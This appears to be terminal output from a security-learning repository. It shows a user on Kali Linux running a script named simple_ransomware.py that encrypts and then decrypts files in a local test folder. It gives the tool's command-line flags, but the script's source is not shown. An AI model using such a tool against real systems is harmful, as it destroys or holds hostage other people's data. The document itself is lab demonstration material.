 git venv simple_ransomware.py ransomware
(john㉿kali)-[~/Desktop/repos/BlackHat_Python/ransomware]
$ python simple_ransomware.py -e testing_ransomware -s 32
Enter the password to encrypt:
[*] Encrypting testing_ransomware/test.txt
[*] Encrypting testing_ransomware/test2/test2.txt
[*] Encrypting testing_ransomware/test1/test1.txt
[*] Encrypting testing_ransomware/test1/Jair_Bolsonaro_2022_(cropped).jpg.webp
(john㉿kali)-[~/Desktop/repos/BlackHat_Python/ransomware]
$ python simple_ransomware.py -d testing_ransomware
Enter the password to decrypt:
[*] Decrypting testing_ransomware/test.txt
[*] Decrypting testing_ransomware/test2/test2.txt
[*] Decrypting testing_ransomware/test1/test1.txt
[*] Decrypting testing_ransomware/test1/Jair_Bolsonaro_2022_(cropped).jpg.webp
(john㉿kali)-[~/Desktop/repos/BlackHat_Python/ransomware]
$